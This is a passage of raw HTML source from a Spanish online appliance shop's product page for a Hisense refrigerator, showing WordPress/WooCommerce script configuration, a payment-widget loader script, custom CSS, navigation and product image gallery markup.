:"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.electrocityweb.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.electrocityweb.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/html5-min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_html5-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.58" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
//# sourceURL=image_zoooom-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.58" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.electrocityweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.electrocityweb.com/wp-json/wp/v2/product/2241" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-WJGTP8HQNW"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WJGTP8HQNW');
</script>    
    <script type="text/javascript">
        var ajaxurl = 'https://www.electrocityweb.com/wp-admin/admin-ajax.php';
    </script>
<style></style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="https://www.electrocityweb.com/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.electrocityweb.com/wp-content/themes/intuition/images/background.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
		<style type="text/css">
				.primary-color { color:#ba1907; }
		.primary-color-bg { background-color:#ba1907; }
		.primary-color-border { border-color:#ba1907; }
		.menu-item.menu-highlight > a { background-color:#ba1907; }
		.tp-caption.primary_color_background { background:#ba1907; }
		.tp-caption.primary_color_text{ color:#ba1907; }
		.widget_nav_menu a .menu-icon { color:#ba1907; }
		
		.button, .button:link, .button:visited, input[type=submit] { background-color:#ba1907; }
		.button:hover, input[type=submit]:hover { background-color:#ba1907; }
		::selection  { color:#fff; background-color:#ba1907; }
		::-moz-selection { color:#fff; background-color:#ba1907; }
		
		.menu-main .current_page_ancestor > a,
		.menu-main .current-menu-item > a { color:#ba1907; }
		.menu-portfolio .current-cat a,
		.pagination .current { background-color:#ba1907; }
		    </style>
	<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}</style><script type="text/javascript"></script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.box{
	    /* width: 200px; */
    /* height: 200px; */
    /* background: #EEEEEE; */
    font-family: arial;
    font-weight: bold;
    position: relative;
    margin: 30px 0 40px;
    text-align: center;
    background: #fff;
    box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);
    border: 1px solid #ddd;
    /* margin: 3%; */
}
.woocommerce a.button, .add_to_cart_inline a.button{
	color: #fff;
	border-radius: 2px;
  border: none;
  text-shadow: none;
  background: #ba1907;
  letter-spacing: 2px;
	font-family: system-ui;
	font-weight: 500;
	margin-right: auto;
	margin-left: auto;
}
.vi_wcaion_mini_cart_sidebar_content{
	top: 80px !important;
}
.payment_methods li {
    list-style-type: none;
}
.display-posts-listing li:before{
	display:none;
}
#redsys_payment_form .cancel{
	margin-left: 20px;
  padding: 13px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	height: 410px;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}
.woocommerce ul.products li.product .button{
	margin-top: auto;
}
#menu-item-109{
	margin-top: -5px;
 	margin-right: -20px;
}
.fa-phone{
	color: #ba1907
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background-color: #ba1907;
}
		</style>
		
<script type="text/javascript">
    /**
    * Pepper Module
    *
    * Copyright (c) 2020 Pepper
    *
    * @category  Payment
    * @author    Pepper
    * @copyright 2020, Pepper
    * @link      https://peppermoney.es/
    * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
    *
    * Description:
    *
    * Plugin de Prestashop para conectar con la pasarela de Pepper.
    *
    * --
    *
    * NOTICE OF LICENSE
    *
    * This source file is subject to the Open Software License (OSL 3.0)
    * that is bundled with this package in the file LICENSE.
    * It is also available through the world-wide-web at this URL:
    * http://opensource.org/licenses/osl-3.0.php
    * If you did not receive a copy of the license and are unable to
    * obtain it through the world-wide-web, please send an email
    * to soporte@peppermoney.es so we can send you a copy immediately.
    */

    //Apoyo para trabajo sessionStorage
    function setSessionStoragePepper(key, value) {
        if(typeof(Storage) !== "undefined") {
            sessionStorage.setItem(key, value);
        }
    }
    function getSessionStoragePepper (key) {
        if(typeof(Storage) !== "undefined") {
            return sessionStorage.getItem(key);
        }
        else {
            return null;
        }
    }

    if (typeof PEPPER !== 'object') {
        var PEPPER = {}
    }

    PEPPER.config = {
        config: null,
        environment: null,
        language: null,
        currency: null,
        sessionName: 'pepper_config',
        domain: null,
        apiKey: null,
        publicKey: null,

        init: async function (environment, language, currency, apiKey, publicKey) {
            this.environment = environment;
            this.domain = (environment == "PRO") ? 'https://api.peppermoney.es' : 'https://play-api.peppermoneytest.es';
            this.language = language;
            this.publicKey = publicKey;
            this.apiKey = apiKey;
            this.currency = currency;
            try {
                await this.getConfig();
            } catch (err) {
                console.error(err);
            }
        },
        getConfig: async function() {
            try{
                if (getSessionStoragePepper(this.sessionName) !== null) {
                    this.config = JSON.parse(getSessionStoragePepper(this.sessionName)).data;
                    if (this.config.enabled === true) {
                        await this.injectAssets();
                    }
                }
                else {
                    await this.getConfigAjax()
                    .catch(function(error){
                        console.error(error);
                    });
                }
            }
            catch (err) {
                console.error(err);
            }
        },
        getConfigAjax: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var xmlHttp = new XMLHttpRequest();
                xmlHttp.onreadystatechange = function() {
                    if (xmlHttp.readyState == 4) {
                        var response = JSON.parse(xmlHttp.responseText);
                        if (typeof response == 'object') {
                            if (!response.result.errors) {
                                that.config = response.data;
                                setSessionStoragePepper(that.sessionName, JSON.stringify(response));
                                if (that.config.enabled === true) {
                                    resolve(that.injectAssets());
                                }
                                if (that.config.error) {
                                    reject(that.config.error);
                                }
                            } else {
                                reject (response.result);
                            }
                        }
                    }
                }
                xmlHttp.onerror = () => reject('Petition error');
                xmlHttp.ontimeout  = () => reject('Timeour error');
                xmlHttp.open('GET', that.domain + '/api-ecommerce/v2/config?language=' + that.language + '&currency=' + that.currency, true);
                xmlHttp.setRequestHeader("x-merchant-key", that.publicKey);
                xmlHttp.setRequestHeader("x-api-key", that.apiKey);
                xmlHttp.setRequestHeader("Content-type", "application/json");
                xmlHttp.send();
                
            });
        },
        injectAssets: async function () {
            try {
                this.getCss();
                await this.getJs();
            } catch (err) {
                throw err;
            }
        },
        getCss: function () {
            var url = this.config.css_version;
            var elmt = document.createElement("link");
            elmt.setAttribute('rel', 'stylesheet');
            elmt.setAttribute('type', 'text/css');
            elmt.setAttribute('href', url);

            document.getElementsByTagName("head")[0].appendChild(elmt);
        },
        getJs: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var elmt = document.createElement("script");
                elmt.setAttribute('type', 'text/javascript');
                elmt.setAttribute('src', that.config.js_version);

                var elmt2 = document.createElement("script");
                elmt2.setAttribute('type', 'text/javascript');
                elmt2.setAttribute('src', that.config.js_platform_version);
                
                elmt2.addEventListener('load', function() {
                    try {
                        if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
                            PEPPER.widgets.init(
                                that.config, that.domain, that.publicKey, that.apiKey, that.currency
                            );
                        } else {
                            console.error('PEPPER.widgets is not an object');
                        }
                    } catch (err) {
                        console.error(err);
                    }
                });

                var head_element = document.getElementsByTagName("head")[0];
                elmt.addEventListener('load', function() {
                    head_element.appendChild(elmt2);
                });
                head_element.appendChild(elmt);
                resolve();
            });
            // var elmt = document.createElement("script");
            // elmt.setAttribute('type', 'text/javascript');
            // elmt.setAttribute('src', this.config.js_version);

            // var elmt2 = document.createElement("script");
            // elmt2.setAttribute('type', 'text/javascript');
            // elmt2.setAttribute('src', this.config.js_platform_version);

            // var that = this;

            // elmt2.addEventListener('load', function() {
            // 	try {
            // 		if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
            // 			await PEPPER.widgets.init(
            // 				that.config, that.domain, that.publicKey, that.apiKey, that.currency
            // 			);
            // 		} else {
            // 			console.error('PEPPER.widgets is not an object');
            // 		}
            // 	} catch (err) {
            // 		console.error(err);
            // 	}
            // });

            // var head_element = document.getElementsByTagName("head")[0];
            // elmt.addEventListener('load', function() {
            // 	head_element.appendChild(elmt2);
            // });
            // head_element.appendChild(elmt);
        }
    };



    document.addEventListener("DOMContentLoaded", function(event) {
        PEPPER.config.init(
            "PRO",
            "ES",
            "EUR",
            "JSodGcC8A2EGpdkpJcA5ZPcdRZyx6GrA",
            "7c4c96c945eef7338414615002ed0827"
        );
    });
</script>

<link rel='stylesheet' id='cpotheme-font-open-sans:300-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>



<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2241 custom-background wp-theme-intuition theme-intuition woocommerce woocommerce-page woocommerce-no-js yith-wcan-free  sidebar-right  wrapper-fixed">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="topbar" class="topbar">
				<div class="container">
										<div class="clear"></div>
				</div>
			</div>
			<header id="header" class="header">
				<div class="container">
					<div id="logo" class="logo"><a class="site-logo" href="https://www.electrocityweb.com"><img src="https://www.electrocityweb.com/wp-content/uploads/2020/04/logo_electrocity.png" alt="ElectroCity" style="width:220px;"/></a><span class="title site-title hidden"><a href="https://www.electrocityweb.com">ElectroCity</a></span></div><div id="menu-mobile-open" class=" menu-mobile-open menu-mobile-toggle"></div><ul id="menu-main" class="menu-main"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_16140"></div></li></ul>					<div class='clear'></div>
				</div>
			</header>
						<div class="clear"></div>
	

<div id="banner" class="banner">
	<img class="banner-image" src="https://www.electrocityweb.com/wp-content/uploads/2018/01/cropped-BANCODEIMAGENESTECNICO.jpg">
</div>

<section id="pagetitle" class="pagetitle">
	<div class="container">
		<span class="pagetitle-title heading">TIENDA</span><nav id="breadcrumb" class="breadcrumb" itemprop="breadcrumb"><a href="https://www.electrocityweb.com">Inicio</a><span class="breadcrumb-separator"></span><a href="https://www.electrocityweb.com/categoria-producto/frio/">Frio</a><span class="breadcrumb-separator"></span><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-1-puerta/">Frigorificos 1 puerta</a><span class="breadcrumb-separator"></span>Frigorífico 1 Puerta Hisense RL313D4AW1 &#8211; F, 144x55cm, 242L, Auto Defrost, LED, Blanco</nav>	</div>
</section>

<div id="main" class="main"><div class="container"><section id="content" class="content">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2241" class="post-has-thumbnail product type-product post-2241 status-publish first outofstock product_cat-frigorificos-1-puerta product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-100x100.png" data-thumb-alt="" data-thumb-srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-64x64.png 64w" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png"><img width="300" height="300" src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" class="attachment-shop_thumbnail wp-post-image" alt="" data-caption="" data-src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" data-large_image="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" data-large_image_width="300" data-large_image_height="300" decoding="async" fetchpriority="high" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-64x64.png 64w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="2246" data-permalink="https://www.electrocityweb.com/?attachment_id=2246" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="235491 FRIGO HISENSE PP" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" /></a></div><div data-thumb="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-100x100.jpg 100w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-255x255.jpg 255w" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1.jpg"><img width="540" height="405" src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-540x405.jpg" class="attachment-shop_thumbnail " alt="" data-caption="" data-src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1.jpg" data-large_image="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1.jpg" data-large_image_width="1200" data-large_image_height="900" decoding="async" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-540x405.jpg 540w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-300x225.jpg 300w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-1024x768.jpg 1024w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-768x576.jpg 768w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-64x48.jpg 64w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1.jpg 1200w" sizes="(max-width: 540px) 100vw, 540px" data-attachment-id="2248" data-permalink="https://www.electrocityweb.com/?attachment_id=2248" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="235491-44205519 (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-300x225.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205519-1-1024x768.jpg" /></a></div><div data-thumb="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-100x100.jpg 100w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-255x255.jpg 255w" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1.jpg"><img width="540" height="405" src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-540x405.jpg" class="attachment-shop_thumbnail " alt="" data-caption="" data-src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1.jpg" data-large_image="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1.jpg" data-large_image_width="1200" data-large_image_height="900" decoding="async" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-540x405.jpg 540w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-300x225.jpg 300w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-1024x768.jpg 1024w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-768x576.jpg 768w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-64x48.jpg 64w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1.jpg 1200w" sizes="(max-width: 540px) 100vw, 540px" data-attachment-id="2247" data-permalink="https://www.electrocityweb.com/?attachment_id=2247" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="235491-44205517 (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-300x225.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-44205517-1-1024x768.jpg" /></a></div><div data-thumb="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-100x100.png" data-thumb-alt="" data-thumb-srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-64x64.png 64w" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png"><img width="300" height="300" src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" class="attachment-shop_thumbnail " alt="" data-caption="" data-src="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" data-large_image="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" data-large_image_width="300" data-large_image_height="300" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-64x64.png 64w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2246" data-permalink="https://www.electrocityweb.com/?attachment_id=2246" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="235491 